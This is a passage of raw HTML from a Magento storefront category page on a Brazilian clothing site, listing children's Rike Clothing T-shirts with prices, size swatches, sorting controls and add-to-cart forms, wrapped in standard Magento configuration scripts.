            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"giftregistry\/index\/cart":["cart"],"giftregistry\/view\/addtocart":["cart"],"customer_order\/cart\/updatefaileditemoptions":["cart"],"checkout\/cart\/updatefaileditemoptions":["cart"],"customer_order\/cart\/advancedadd":["cart"],"checkout\/cart\/advancedadd":["cart"],"checkout\/cart\/removeallfailed":["cart"],"checkout\/cart\/removefailed":["cart"],"customer_order\/cart\/addfaileditems":["cart"],"checkout\/cart\/addfaileditems":["cart"],"customer_order\/sku\/uploadfile":["cart"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"wishlist\/index\/copyitem":["wishlist"],"wishlist\/index\/copyitems":["wishlist"],"wishlist\/index\/deletewishlist":["wishlist","multiplewishlist"],"wishlist\/index\/createwishlist":["multiplewishlist"],"wishlist\/index\/editwishlist":["multiplewishlist"],"wishlist\/index\/moveitem":["wishlist"],"wishlist\/index\/moveitems":["wishlist"],"wishlist\/search\/addtocart":["cart","wishlist"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"configurable_grid\/cart\/add":["cart","directory-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/fashion4all.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","wishlist","instant-purchase","loggedAsCustomer","multiplewishlist","persistent","review","digitalhub_customer","quote_sellers","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/fashion4all.com.br\/page_cache\/block\/render\/id\/419\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_419"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/infantil\/meninos\/camisetas-meninos.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Banner/js/model/banner":
            {"sectionLoadUrl":"https:\/\/fashion4all.com.br\/banner\/ajax\/load\/","cacheTtl":30000}        }
}
</script>
                <div class="toolbar toolbar-products top"
         data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/fashion4all.com.br\/infantil\/meninos\/camisetas-meninos.html","formKey":"IaX5nTfS6n4EU8bA","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ver como</strong>
                                                <strong title="Grade"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grade</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <div class="toolbar-wrp-left">
                <p class="toolbar-amount" id="toolbar-amount">
            Itens <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> de <span class="toolbar-number">15</span>    </p>
                <div class="field limiter">
    <label class="label" for="limiter">
        <span>Exibir</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
                <button class="mobile-only fake-open-filter">
                    Filtrar                </button>
                <script>
                    require(['jquery'], function ($) {
                        $(document).ready(() => {
                            if ($('.filter-options').length) {
                                $('.fake-open-filter').click(function () {
                                    $('.block.filter .filter-title strong').trigger('click');
                                });
                            } else {
                                $('.fake-open-filter').hide();
                            }

                            if ($('.filter-current').length) {
                                $('.fake-open-filter').text("Editar filtros").addClass('active');
                                $('.filter-current').prependTo(".filter-options");
                            } else {
                                $('.fake-open-filter').text("Filtrar");
                            }
                        });
                    });
                </script>
            </div>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Posição            </option>
                    <option value="name"
                                >
                Nome do produto            </option>
                    <option value="price"
                                >
                Preço            </option>
                    <option value="size"
                                >
                Tamanho            </option>
                    <option value="genero"
                                >
                genero            </option>
                    <option value="is_wholesale"
                                >
                É produto atacado            </option>
            </select>
            <a title="Definir&#x20;Dire&#xE7;&#xE3;o&#x20;Decrescente"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Definir Direção Decrescente</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","giftcard","configurable","grouped"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                        <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_36297"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":36297,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/camisa-basica-rike-clothing.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-36297">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/d/1/d13a9801-5fab-4fa8-948e-19cf868f1882.jpg"
            loading="lazy"
            width="292"
            height="240"
            alt="CAMISA&#x20;B&#xC1;SICA&#x20;-&#x20;RIKE&#x20;CLOTHING&#x20;"/></span>
</span>
<style>.product-image-container-36297 {
    width: 292px;
}
.product-image-container-36297 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-36297");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-36297  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/camisa-basica-rike-clothing.html">
                                    CAMISA BÁSICA - RIKE CLOTHING                                 </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="36297" data-price-box="product-id-36297"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-36297"                data-price-amount="18"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 18,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"></span><div id="available-methods-36297" data-bind="scope: 'available-methods-36297'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-36297"
         data-role="swatch-option-36297"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-36297]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["36288","36291","36294"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"308","label":"10 Anos","products":["36288"]},{"id":"311","label":"12 Anos","products":["36291"]},{"id":"314","label":"14 Anos","products":["36294"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"36288":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"36291":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"36294":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18}},"productId":"36297","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"36288":{"277":"290","580":"308"},"36291":{"277":"290","580":"311"},"36294":{"277":"290","580":"314"}},"salable":{"277":{"290":["36288","36291","36294"]},"580":{"308":["36288"],"311":["36291"],"314":["36294"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"36288":"-Estampado-10 Anos-3","36291":"-Estampado-12 Anos-3","36294":"-Estampado-14 Anos-3"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-36297]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="RIKE0987"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s/product/36297/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="36297">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="[base64]">
                                                    <input name="form_key" type="hidden" value="IaX5nTfS6n4EU8bA" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_36285"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":36285,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/camisa-basica-juvenil-rike-clothing.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-36285">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/b/3/b310f63c-a719-4c14-b5d1-45f57fcfca81.jpg"
            loading="lazy"
            width="292"
            height="240"
            alt="CAMISA&#x20;B&#xC1;SICA&#x20;JUVENIL&#x20;&#x20;-&#x20;RIKE&#x20;CLOTHING&#x20;"/></span>
</span>
<style>.product-image-container-36285 {
    width: 292px;
}
.product-image-container-36285 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-36285");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-36285  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/camisa-basica-juvenil-rike-clothing.html">
                                    CAMISA BÁSICA JUVENIL  - RIKE CLOTHING                                 </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="36285" data-price-box="product-id-36285"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-36285"                data-price-amount="18"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 18,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"></span><div id="available-methods-36285" data-bind="scope: 'available-methods-36285'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-36285"
         data-role="swatch-option-36285"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-36285]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["36276","36279","36282"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"308","label":"10 Anos","products":["36276"]},{"id":"311","label":"12 Anos","products":["36279"]},{"id":"314","label":"14 Anos","products":["36282"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"36276":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"36279":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"36282":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18}},"productId":"36285","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"36276":{"277":"290","580":"308"},"36279":{"277":"290","580":"311"},"36282":{"277":"290","580":"314"}},"salable":{"277":{"290":["36276","36279","36282"]},"580":{"308":["36276"],"311":["36279"],"314":["36282"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"36276":"RIKE9855-Estampado-10 Anos","36279":"RIKE9855-Estampado-12 Anos","36282":"RIKE9855-Estampado-14 Anos"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-36285]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="RIKE9855"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s/product/36285/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="36285">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="[base64]">
                                                    <input name="form_key" type="hidden" value="IaX5nTfS6n4EU8bA" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_35421"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":35421,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/camiseta-basica-juvenil-rike-clothing.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-35421">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/0/3/033d48d9-d92f-4006-9aa4-4e8e1bb1990e.jpg"
            loading="lazy"
            width="292"
            height="240"
            alt="CAMISETA&#x20;B&#xC1;SICA&#x20;JUVENIL&#x20;-&#x20;RIKE&#x20;CLOTHING&#x20;"/></span>
</span>
<style>.product-image-container-35421 {
    width: 292px;
}
.product-image-container-35421 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35421");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35421  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/camiseta-basica-juvenil-rike-clothing.html">
                                    CAMISETA BÁSICA JUVENIL - RIKE CLOTHING                                 </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="35421" data-price-box="product-id-35421"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-35421"                data-price-amount="18"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 18,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"></span><div id="available-methods-35421" data-bind="scope: 'available-methods-35421'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-35421"
         data-role="swatch-option-35421"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-35421]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["35412","35415","35418"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"308","label":"10 Anos","products":["35412"]},{"id":"311","label":"12 Anos","products":["35415"]},{"id":"314","label":"14 Anos","products":["35418"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"35412":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35415":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35418":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18}},"productId":"35421","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"35412":{"277":"290","580":"308"},"35415":{"277":"290","580":"311"},"35418":{"277":"290","580":"314"}},"salable":{"277":{"290":["35412","35415","35418"]},"580":{"308":["35412"],"311":["35415"],"314":["35418"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"35412":"-Estampado-10 Anos-1","35415":"-Estampado-12 Anos-1","35418":"-Estampado-14 Anos-1"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-35421]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="RIKE99"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s/product/35421/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="35421">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="[base64]">
                                                    <input name="form_key" type="hidden" value="IaX5nTfS6n4EU8bA" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_35409"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":35409,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/camiseta-juvenil-basica-rike-clothing.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-35409">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/9/b/9bbaab2b-1e58-4225-9a96-42faa064e36d.jpg"
            loading="lazy"
            width="292"
            height="240"
